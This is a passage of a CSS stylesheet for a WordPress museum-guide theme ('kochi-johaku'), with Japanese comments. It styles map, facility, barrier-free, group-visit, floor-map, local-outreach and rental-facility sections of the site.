      /*「長押しすると地図が操作できます」と生成*/
      z-index: 100;
      color: #000;
      width: 100%;
      position: absolute;
      top: 50%;
      left: 0;
      margin: -0.5em 0 0 0;
      line-height: 1;
      text-align: center;
      font-weight: bold;
      text-shadow: 1px 1px 0 #fff; }
    .guide_spot_section .map-store:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.5); }
    .guide_spot_section .map-store:before, .guide_spot_section .map-store:after {
      display: none; }
    .guide_spot_section .map-store .gm-style-iw {
      font-weight: 300;
      font-size: 13px;
      overflow: hidden;
      border-radius: 5px;
      background-color: #ffffff;
      top: 24px !important; }
      .guide_spot_section .map-store .gm-style-iw a {
        display: block;
        padding: 15px 18px 14px 15px;
        color: #000;
        font-size: 14px;
        font-weight: bold;
        line-height: 1;
        text-decoration: none; }
        .guide_spot_section .map-store .gm-style-iw a:hover {
          opacity: 0.5; }
    .guide_spot_section .map-store .btn-close {
      display: inline-block !important;
      backface-visibility: hidden !important;
      top: 39px !important;
      right: 28px !important;
      width: 15px !important;
      height: 15px !important;
      opacity: 1 !important; }
      .guide_spot_section .map-store .btn-close:before {
        display: inline-block;
        backface-visibility: hidden;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        background: url(../img/common/btn-close.png) no-repeat;
        background-size: 100% auto;
        width: 14px;
        height: 14px;
        transition: .2s linear; }
      .guide_spot_section .map-store .btn-close img {
        display: none; }
    .guide_spot_section .map-store .iw-wrap:after {
      display: block;
      content: '';
      position: absolute;
      bottom: -12px;
      left: 50%;
      background: #ffffff;
      width: 16px;
      height: 16px;
      margin: 0 0 0 -8px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (max-width: 767px) {
    .guide_spot_section .map-store {
      height: 500px; } }
  .guide_spot_section .spot_area {
    position: relative;
    overflow: visible; }
  .guide_spot_section a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 1px #bfbfbf;
    padding: 7px 0 6px 10px;
    margin: 0 auto;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .guide_spot_section a.btn:hover {
      background: #bfbfbf; }
    .guide_spot_section a.btn:after {
      display: inline-block;
      content: " \f1c1";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center;
      color: #d31313; }
  .guide_spot_section .transportation_list li {
    float: left;
    overflow: hidden;
    margin-bottom: 40px; }
    .guide_spot_section .transportation_list li:nth-child(1) {
      width: 43%;
      margin-right: 2%; }
    .guide_spot_section .transportation_list li:nth-child(2) {
      width: 55%; }
    .guide_spot_section .transportation_list li .left_img {
      float: left;
      width: 135px; }
    .guide_spot_section .transportation_list li .txt_box {
      padding-left: 160px;
      text-align: left; }
    .guide_spot_section .transportation_list li .txt_box span {
      font-weight: bold; }
    @media (max-width: 767px) {
      .guide_spot_section .transportation_list li {
        float: none;
        overflow: hidden;
        width: 100% !important; }
        .guide_spot_section .transportation_list li .left_img {
          width: 70px; }
        .guide_spot_section .transportation_list li .txt_box {
          padding-left: 80px; } }

/* 音声ガイド */
.voice_section h1 {
  display: block;
  width: 100%;
  font-size: 27px;
  margin: 30px 0 10px 0;
  padding-top: 30px;
  line-height: 1.5em;
  font-weight: lighter;
  text-align: center;
  position: relative; }
  .voice_section h1:before {
    content: "";
    border-top: solid 1px #e5e5e5;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .voice_section h1:after {
    content: "";
    position: absolute;
    background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
    top: -6px;
    left: 50%;
    margin-left: -40.5px;
    width: 81px;
    height: 12px; }
.voice_section .caution_box {
  background-color: #fcfbfa;
  padding: 20px 5%;
  border: 1px solid #f0ebe5;
  text-align: left;
  width: 85%;
  margin: 20px auto; }
@media (max-width: 767px) {
  .voice_section h1 {
    font-size: 20px; } }

/*
.voice_section h1 {
 font-size: 27px;
 padding: 25px 0 0;
 border-top: 1px solid #e5e5e5;
 position: relative;
 z-index: 5;
 font-weight: lighter;
 margin: 60px 0 40px;
 line-height:1.6;
}
.voice_section h1:before {
 content: url(../img/guide/icon_ttl03.png);
 display: block;
 position: absolute;
 top: -15px;
 left: 50%;
 z-index: 10;
 margin-left: -40px;
}
*/
/* 管内設備 */
.facility_section .facility_list {
  margin: 40px 0;
  overflow: hidden; }
  .facility_section .facility_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    margin: 0 4.25% 40px 0; }
    .facility_section .facility_list li:nth-child(3n) {
      margin-right: 0; }
    .facility_section .facility_list li:nth-child(3n+1) {
      clear: left; }
    .facility_section .facility_list li h2 {
      font-size: 16px;
      font-weight: bold;
      margin: 27px 0 14px;
      border-bottom: 2px solid #f2ece2;
      padding-bottom: 7px; }
    .facility_section .facility_list li .faci_img {
      display: none; }
    @media (max-width: 767px) {
      .facility_section .facility_list li {
        float: none;
        width: 100%;
        margin: 0 0 40px 0 !important; }
        .facility_section .facility_list li .faci_img {
          text-align: center; } }

/* バリアフリー */
.barrierfree_list {
  background: url(../img/guide/barrierfree_bg.png) no-repeat center top;
  background-size: contain;
  overflow: hidden; }
  .barrierfree_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    overflow: hidden;
    margin: 0 4.25% 40px 0; }
    .barrierfree_list li:nth-child(3n) {
      margin-right: 0; }
    .barrierfree_list li:nth-child(3n+1) {
      clear: left; }
  @media (max-width: 767px) {
    .barrierfree_list {
      background: url(../img/guide/sp_barrierfree_bg.png) no-repeat center top;
      background-size: contain;
      overflow: hidden; }
      .barrierfree_list li {
        float: none;
        width: 100%;
        text-align: left;
        overflow: hidden;
        margin: 0 0 40px 0 !important; } }

.barrierfree-box {
  background: #f9f6f4;
  margin: 30px 0;
  padding: 30px 0; }

.barrierfree_section .other_requests {
  width: 85%;
  margin: 40px auto; }
  .barrierfree_section .other_requests h3 {
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 24px; }
  .barrierfree_section .other_requests ul {
    background: #fcfbfa;
    padding: 20px 5%;
    text-align: left;
    border: 1px solid #f0ebe5; }
    .barrierfree_section .other_requests ul li {
      padding: 0 0 1em 0; }
      .barrierfree_section .other_requests ul li:before {
        content: '●';
        color: #b8b8b8;
        margin-left: -1em; }

.map-store {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }

.map-store iframe, .map-store object, .map-store embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.guide_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_section h1:before, .guide_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_section h1:before {
    margin-right: 0.5em; }
  .guide_section h1:after {
    margin-left: 0.5em; }

.g_group_copy_section {
  /*margin-top:50px;*/ }
  .g_group_copy_section .copy_txt {
    display: block;
    max-width: 760px;
    margin: 0 auto;
    background: #fcfbfa;
    border: solid 1px #f0ebe5;
    padding: 20px;
    text-align: left; }

.g_group_entry_section .g_group_table {
  margin-top: 30px; }
  .g_group_entry_section .g_group_table table {
    border-collapse: collapse;
    border: solid 1px #e4dfd9;
    width: 100%; }
    .g_group_entry_section .g_group_table table th {
      background: #e4dfd9;
      text-align: center;
      width: 180px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table th {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table th em {
        color: #696765;
        font-size: 18px;
        display: block;
        min-height: 75px; }
        @media (max-width: 767px) {
          .g_group_entry_section .g_group_table table th em {
            position: relative;
            padding: 10px 0;
            min-height: auto; } }
        .g_group_entry_section .g_group_table table th em.gem01:after {
          content: '';
          display: block;
          content: '\f040';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem01:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
        .g_group_entry_section .g_group_table table th em.gem02:after {
          content: '';
          display: block;
          content: '\f0e0';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem02:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
    .g_group_entry_section .g_group_table table td {
      text-align: left;
      padding: 20px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table td {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table td em {
        display: block;
        font-size: 16px;
        margin: 20px 0 10px 0; }
      .g_group_entry_section .g_group_table table td .txt small {
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .txt_s {
        margin-top: 20px;
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .document_area {
        background: #fcfbfa;
        border: solid 1px #f0ebe5;
        padding: 20px;
        max-width: 650px; }
        .g_group_entry_section .g_group_table table td .document_area li {
          float: left;
          width: 30%; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table td .document_area li {
              width: 100%;
              margin: 5px auto; } }
          .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
            margin-left: 5%; }
            @media (max-width: 767px) {
              .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
                margin-left: 0; } }
  .g_group_entry_section .g_group_table .g_group_arrow {
    margin: 20px auto; }

.g_group_company_section .g_group_company_area {
  width: 610px;
  margin: 50px auto;
  border: solid 1px #e4dfd9;
  border-radius: 5px;
  position: relative; }
  @media (max-width: 767px) {
    .g_group_company_section .g_group_company_area {
      width: 100%; } }
  .g_group_company_section .g_group_company_area em {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    display: block;
    margin: 20px 0; }
    @media (max-width: 767px) {
      .g_group_company_section .g_group_company_area em {
        text-align: left;
        padding-left: 10px; } }
  .g_group_company_section .g_group_company_area .g_company_opening {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer; }
    .g_group_company_section .g_group_company_area .g_company_opening:after {
      content: '';
      display: inline-block;
      content: '\f150';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_closing {
    position: absolute;
    top: 20px;
    right: 20px; }
    .g_group_company_section .g_group_company_area .g_company_closing:after {
      content: '';
      display: inline-block;
      content: '\f151';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_box {
    display: none;
    text-align: left;
    padding: 20px; }
    .g_group_company_section .g_group_company_area .g_company_box .g_company_list {
      margin-top: 20px;
      border: solid 1px #f0ebe5;
      background: #fcfbfa;
      padding: 10px; }

.g_group_exemption_section .txt {
  margin: 20px 0; }
.g_group_exemption_section .img {
  width: 100%; }
  .g_group_exemption_section .img img {
    width: 100%; }

.g_group_bus_section .txt {
  margin: 20px 0; }
.g_group_bus_section .g_group_bus_box h2 {
  display: block;
  font-size: 16px;
  margin: 20px 0 10px 0; }
.g_group_bus_section .g_group_bus_box .document_area {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 400px;
  margin: 0 auto; }
  .g_group_bus_section .g_group_bus_box .document_area ul {
    margin: 0 auto;
    display: block; }
  .g_group_bus_section .g_group_bus_box .document_area li {
    float: left;
    width: 48%; }
    .g_group_bus_section .g_group_bus_box .document_area li:not(:first-child) {
      margin-left: 4%; }

@media (max-width: 767px) {
  .g_group_bottom_section {
    margin-bottom: 50px; } }
.g_group_bottom_section .g_contact_add {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 600px;
  margin: 50px auto 0; }
  .g_group_bottom_section .g_contact_add span {
    display: block; }
  .g_group_bottom_section .g_contact_add em {
    font-size: 20px; }
    @media (max-width: 767px) {
      .g_group_bottom_section .g_contact_add em {
        font-size: 18px; } }
    .g_group_bottom_section .g_contact_add em small {
      font-size: 14px;
      vertical-align: middle; }

a.pdfbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.pdfbtn:hover {
    background: #bfbfbf; }
  a.pdfbtn:after {
    display: inline-block;
    content: " \f1c1";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    color: #d31313; }

a.linkbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.linkbtn:hover {
    background: #bfbfbf; }
  a.linkbtn:after {
    display: inline-block;
    content: " \f105";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center; }

/* フロアマップ共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.floormap_nav_section h1 {
  display: block;
  color: #333333; }
.floormap_nav_section ul {
  display: block;
  margin-top: 20px;
  border-top: solid 1px #e5e5e5; }
  .floormap_nav_section ul li {
    display: inline-block;
    width: 33%;
    font-size: 16px;
    background: url(../img/guide/floormap/floor_line.png) no-repeat left center;
    margin-top: 20px; }
    .floormap_nav_section ul li:first-child {
      background: none;
      padding-left: 0;
      margin-left: 0; }
    .floormap_nav_section ul li a {
      display: block;
      width: 100%; }
      .floormap_nav_section ul li a:first-letter {
        font-size: 26px; }
      .floormap_nav_section ul li a:after {
        content: '';
        content: '\f107';
        font-family: FontAwesome;
        display: block;
        flex-grow: 1;
        margin-top: 0; }

.floormap_summary_section {
  margin-top: 10px;
  margin-bottom: 45px; }
  .floormap_summary_section .floormap_summary_bg {
    background: url(../img/guide/floormap/shadow_bg.png) no-repeat top center;
    padding: 65px 0 65px;
    border-bottom: solid 1px #e5e5e5; }
  .floormap_summary_section .floormap_summary_left {
    float: left;
    width: 40%;
    text-align: left; }
    .floormap_summary_section .floormap_summary_left h1 {
      font-size: 29px;
      line-height: 1.2em;
      font-weight: lighter; }
    .floormap_summary_section .floormap_summary_left p.txt {
      margin-top: 40px; }
      .floormap_summary_section .floormap_summary_left p.txt .txt_second {
        margin-top: 10px; }
  .floormap_summary_section .floormap_summary_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .floormap_summary_section .floormap_summary_left {
      float: none;
      width: 100%; }
    .floormap_summary_section .floormap_summary_right {
      display: none; } }

.floormap_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex; }
  .floormap_section .ttl01:before, .floormap_section .ttl01:after {
    content: '';
    display: inline;
    border-top: double 4px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .floormap_section .ttl01:before {
    margin-right: 0.5em; }
  .floormap_section .ttl01:after {
    margin-left: 0.5em; }
.floormap_section .overview_img {
  background: #f9f8f6;
  margin: 20px 0 60px;
  padding: 30px 0; }
.floormap_section.facility_section .facility_list .faci_img {
  display: block; }
  .floormap_section.facility_section .facility_list .faci_img img {
    width: 100%;
    max-width: 100%;
    height: auto; }
.floormap_section.facility_section .facility_list .att_txt {
  color: #d31313; }
.floormap_section.facility_section .facility_list .small_txt {
  font-size: 12px; }
.floormap_section.facility_section .facility_list .link_txt {
  margin-top: 15px; }
  .floormap_section.facility_section .facility_list .link_txt a {
    display: block;
    border: 2px solid #000000;
    padding: 5px;
    text-align: center; }
    .floormap_section.facility_section .facility_list .link_txt a:hover {
      background: #000000;
      color: #ffffff; }

@media (min-width: 991px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .floormap_section .ttl01 {
    font-size: 21px; } }
/* 地域連携共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_local_section {
  /* 地域とともに */
  /*.guide_local_greeting_section*/
  /* ナビゲーション */
  /* .guide_local_nav_section  */
  /*.guide_local_summary_section*/
  /*  地域の方向けの発行物  */
  /* .guide_local_booklet_section */
  /*  地域定形に関するお問い合わせ先  */ }
  .guide_local_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_local_section .ttl01:before, .guide_local_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_local_section .ttl01 {
      font-size: 21px; } }
  .guide_local_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .guide_local_section .ttl02:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .guide_local_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .guide_local_section .ttl03 {
    width: 40%;
    font-size: 18px;
    font-weight: lighter;
    margin: 50px auto 40px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex; }
    @media (max-width: 767px) {
      .guide_local_section .ttl03 {
        width: 70%;
        font-size: 20px; } }
    .guide_local_section .ttl03:before, .guide_local_section .ttl03:after {
      content: '';
      display: inline;
      border-top: double 4px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl03:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl03:after {
      margin-left: 0.5em; }
  .guide_local_section.guide_local_greeting_section {
    background: url(../img/guide/local/local_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_greeting_section {
        background-size: auto 100%;
        padding: 40px 0; } }
    .guide_local_section.guide_local_greeting_section h1 {
      font-size: 32px;
      margin-bottom: 1.2em;
      line-height: 1; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_greeting_section h1 {
          margin-bottom: 0.8em; } }
    .guide_local_section.guide_local_greeting_section p {
      line-height: 2; }
  .guide_local_section.guide_local_nav_section {
    background: url(../img/guide/local/shadow_bg.png) no-repeat bottom center;
    padding-bottom: 30px;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_nav_section {
        margin: 20px 0; } }
    .guide_local_section.guide_local_nav_section h1 {
      display: block;
      color: #333333; }
    .guide_local_section.guide_local_nav_section ul {
      display: block;
      margin-top: 20px;
      border-top: solid 1px #e5e5e5; }
      .guide_local_section.guide_local_nav_section ul li {
        display: inline-block;
        width: 20%;
        font-size: 18px;
        background: url(../img/guide/local/floor_line.png) no-repeat left center;
        margin-top: 20px;
        vertical-align: middle; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_nav_section ul li {
            font-size: 12px;
            width: 33%;
            padding: 0 2%;
            box-sozing: border-box; }
            .guide_local_section.guide_local_nav_section ul li:nth-child(4) {
              background: none; } }
        .guide_local_section.guide_local_nav_section ul li:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        .guide_local_section.guide_local_nav_section ul li a {
          display: block;
          width: 100%; }
          .guide_local_section.guide_local_nav_section ul li a:after {
            content: '';
            content: '\f107';
            font-family: FontAwesome;
            display: block;
            flex-grow: 1;
            margin-top: 0; }
  .guide_local_section.guide_local_summary_section .lead {
    margin: 30px 0; }
  .guide_local_section.guide_local_summary_section#public .case_list {
    text-align: center;
    vertical-align: top; }
    .guide_local_section.guide_local_summary_section#public .case_list li {
      display: inline-block;
      float: none;
      vertical-align: top;
      margin: 0 2.125% 40px; }
  .guide_local_section.guide_local_summary_section .case_list {
    margin: 40px 0;
    overflow: hidden; }
    .guide_local_section.guide_local_summary_section .case_list li {
      float: left;
      width: 30.5%;
      margin: 0 4.25% 40px 0; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          margin-bottom: 0px; } }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n) {
        margin-right: 0; }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n+1) {
        clear: left; }
      .guide_local_section.guide_local_summary_section .case_list li h4 {
        font-size: 16px;
        font-weight: bold;
        margin: 27px 0 0;
        text-align: center; }
      .guide_local_section.guide_local_summary_section .case_list li p.txt {
        margin-top: 7px;
        padding-top: 17px;
        border-top: 2px solid #f2ece2;
        text-align: left; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          float: none;
          width: 90%;
          margin: 0 auto 40px !important; }
          .guide_local_section.guide_local_summary_section .case_list li .case_img {
            text-align: center; } }
  .guide_local_section.guide_local_summary_section table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 70%; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_summary_section table {
        width: 100%; } }
    .guide_local_section.guide_local_summary_section table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .guide_local_section.guide_local_summary_section table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .guide_local_section.guide_local_summary_section table td h4 {
        margin-bottom: 5px; }
      .guide_local_section.guide_local_summary_section table td li {
        display: inline-block;
        margin-right: 10px; }
      .guide_local_section.guide_local_summary_section table td a {
        text-decoration: underline; }
      .guide_local_section.guide_local_summary_section table td .blank:hover {
        text-decoration: none; }
      .guide_local_section.guide_local_summary_section table td .blank:after {
        display: inline-block;
        content: " \f14c";
        font-family: FontAwesome;
        margin-left: 5px;
        color: #c0c0c0; }
      .guide_local_section.guide_local_summary_section table td .pdf {
        text-decoration: underline; }
        .guide_local_section.guide_local_summary_section table td .pdf:hover {
          text-decoration: none; }
        .guide_local_section.guide_local_summary_section table td .pdf:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          margin-left: 5px;
          color: #d31313; }
  .guide_local_section.guide_local_booklet_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_booklet_section ul {
        margin: 20px 0; } }
    .guide_local_section.guide_local_booklet_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          margin: 0; } }
      .guide_local_section.guide_local_booklet_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          width: 100%;
          background: #faf5ee; }
          .guide_local_section.guide_local_booklet_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .guide_local_section.guide_local_booklet_section ul li .exh_box {
        background: #faf5ee;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            margin-bottom: 15px;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.btn {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
            width: 80%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            margin: 0 auto 0 0; }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
                margin: 0 auto;
                width: 100%; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
              background: #bfbfbf; }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
      .guide_local_section.guide_local_booklet_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_img img {
          border: solid 5px #faf5ee;
          width: 100%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_img img {
              width: 70%; } }
  .guide_local_section.guide_local_contact_section {
    margin: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_local_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_local_section */
/* 貸し施設 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_facility_section {
  /* .guide_rental_facility_copy_section */
  /* .guide_rental_facility_price_section */
  /* .guide_rental_facility_main_section */
  /*  お問い合わせ先  */ }
  .guide_rental_facility_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_facility_section .ttl01:before, .guide_rental_facility_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_facility_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_facility_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_facility_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_facility_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 20px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold;
    text-align: left; }
    .guide_rental_facility_section .ttl02:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
    @media (max-width: 767px) {
      .guide_rental_facility_section .ttl02 {
        margin-top: 20px;
        font-size: 18px; } }
  .guide_rental_facility_section table {
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%; }
    .guide_rental_facility_section table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      width: 20%;
      font-weight: bold; }
    .guide_rental_facility_section table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
    @media (max-width: 767px) {
      .guide_rental_facility_section table {
        width: 100% !important; } }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
    width: 52%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
        width: 100%;
        float: none; } }
    .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
      margin: 40px 0 0;
      width: 100%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
          margin: 20px auto 0;
          width: 100%; } }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dt {
        font-weight: bold;
        margin-bottom: 12px; }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
        border: 1px solid #f0ebe5;
        background: #fcfbfa;
        padding: 22px;
        margin-bottom: 30px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
            padding: 12px 8px; } }
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
          width: 32%;
          margin-right: 2%;
          float: left; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
              width: 49%;
